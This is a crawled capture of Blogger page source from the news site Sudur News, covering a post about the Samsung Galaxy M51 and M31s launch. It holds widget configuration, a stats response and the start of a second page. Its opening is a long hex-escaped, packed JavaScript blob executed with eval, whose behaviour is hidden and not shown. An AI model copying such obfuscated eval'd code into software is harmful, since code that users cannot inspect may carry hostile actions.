\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x66\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x31\x72\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x53\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x31\x30\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x43\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x48\x28\x31\x78\x29\x7b\x31\x49\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x46\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x34\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x33\x41\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x37\x35\x7c\x78\x33\x33\x7c\x78\x37\x38\x7c\x78\x33\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x36\x37\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x37\x30\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x78\x34\x34\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x37\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x37\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x33\x7c\x5f\x30\x78\x35\x63\x35\x66\x7c\x78\x32\x33\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x35\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x32\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x34\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nfRrZQ);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4CNd9IthKcFrIKzKSUZMgGRm4vKA:1769101743243';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7666582080685171109','//www.sudur.news/2020/05/samsung-galaxy-m51-galaxy-m31s-with-64.html','7666582080685171109');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7666582080685171109', 'title': 'Sudur News', 'url': 'https://www.sudur.news/2020/05/samsung-galaxy-m51-galaxy-m31s-with-64.html', 'canonicalUrl': 'https://www.sudur.news/2020/05/samsung-galaxy-m51-galaxy-m31s-with-64.html', 'homepageUrl': 'https://www.sudur.news/', 'searchUrl': 'https://www.sudur.news/search', 'canonicalHomepageUrl': 'https://www.sudur.news/', 'blogspotFaviconUrl': 'https://www.sudur.news/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.sudur.news/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sudur News - RSS\x22 href\x3d\x22https://www.sudur.news/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7666582080685171109/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.sudur.news/feeds/2857183236828898306/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6022510105885768', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2857183236828898306', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEzf3ce3PedbSDS5F5Y7vCL23J5R33zze5AaetLbLWhIzm4UkHZYwwYhjHOnGon3-mmHPVMODki35Hft9st20NlmTSumQDF2fRyiEIZQ1maRtzCdFIVjDWkf4zWR2BFRyMN3IlQ5HZ13w/s72-w640-c-h360/A51_5G_GSM_Arena_1585317234819.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEzf3ce3PedbSDS5F5Y7vCL23J5R33zze5AaetLbLWhIzm4UkHZYwwYhjHOnGon3-mmHPVMODki35Hft9st20NlmTSumQDF2fRyiEIZQ1maRtzCdFIVjDWkf4zWR2BFRyMN3IlQ5HZ13w/w640-h360/A51_5G_GSM_Arena_1585317234819.jpg', 'pageName': 'Samsung Galaxy M51, Galaxy M31s With 64-Megapixel Main Camera Tipped to Launch in June', 'pageTitle': 'Sudur News: Samsung Galaxy M51, Galaxy M31s With 64-Megapixel Main Camera Tipped to Launch in June'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Samsung Galaxy M51, Galaxy M31s With 64-Megapixel Main Camera Tipped to Launch in June', 'description': 'Samsung is reportedly developing Samsung Galaxy M51 and Galaxy M31s smartphones for the Indian market. According to a report, both Galaxy M5...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEzf3ce3PedbSDS5F5Y7vCL23J5R33zze5AaetLbLWhIzm4UkHZYwwYhjHOnGon3-mmHPVMODki35Hft9st20NlmTSumQDF2fRyiEIZQ1maRtzCdFIVjDWkf4zWR2BFRyMN3IlQ5HZ13w/w640-h360/A51_5G_GSM_Arena_1585317234819.jpg', 'url': 'https://www.sudur.news/2020/05/samsung-galaxy-m51-galaxy-m31s-with-64.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2857183236828898306}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'ads-content', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'box-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar2', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'footer-sec2', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.sudur.news/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBeE6hp0tdYxQ5wowcrXds0DCRyPpNANtjb0MPCKowQ_fh-Svp_6JFwYaD1Ui2GG4HejeyXCV5KnnMO8u-HLhTD9cracA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sudur.news/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBeE6hp0tdYxQ5wowcrXds0DCRyPpNANtjb0MPCKowQ_fh-Svp_6JFwYaD1Ui2GG4HejeyXCV5KnnMO8u-HLhTD9cracA
body_size: 36
content:
{"total":820464,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,91],[1,75],[2,77],[3,93],[4,79],[5,78],[6,100],[7,76],[8,87],[9,96],[10,86],[11,77],[12,91],[13,77],[14,78],[15,91],[16,88],[17,84],[18,94],[19,72],[20,72],[21,87],[22,75],[23,75],[24,89],[25,77],[26,75],[27,84],[28,87],[29,66]],"nextTickMs":94736}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sudur.news/2020/05/covid-19-cases-increases-to-584.html
body_size: 40184
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sudur.news/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sudur.news/2020/05/covid-19-cases-increases-to-584.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sudur News - Atom" href="https://www.sudur.news/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sudur News - RSS" href="https://www.sudur.news/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sudur News - Atom" href="https://www.blogger.com/feeds/7666582080685171109/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sudur News - Atom" href="https://www.sudur.news/feeds/6836730190902789922/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
